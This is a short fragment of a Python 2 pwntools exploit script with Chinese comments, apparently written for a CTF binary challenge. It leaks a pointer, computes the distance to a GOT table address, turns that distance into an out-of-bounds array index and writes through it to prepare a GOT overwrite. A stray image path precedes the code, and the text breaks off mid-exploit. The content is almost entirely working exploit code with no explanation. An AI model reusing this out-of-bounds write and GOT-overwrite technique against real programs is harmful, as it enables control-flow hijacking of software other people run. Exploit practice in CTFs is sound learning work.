 io.sendline('2')
io.recvuntil('result: ')
dis1=int(io.recvuntil('\n')[:-1])
print '现在的指针位置->' +hex(dis1)
print '最后要修改got表的时候的起始地址->'+hex(dis1+0x20)
print 'dst->0x0804d01c src->'+hex(dis1+0x20)
src=dis1+0x20
dst=0x0804c01c-0x10-4 #有点偏差
weiyi=(dst-src)/4
print '距离:%d'%(dst-src)
pack_data=struct.pack('i',(dst-src))
real_dis=u32(pack_data)
print '对应二进制数- '+hex(real_dis)
real_index=(real_dis-4)/4
print '对应index: %d'%((real_dis-4)/4)
io.recvuntil('Choose:')
io.sendline('2')
io.recvuntil('index:')
io.sendline('2')
io.recvuntil('Update number:')
io.sendline(str(src))
#----------------------------reload到长数组区域去-------关键点---------
-----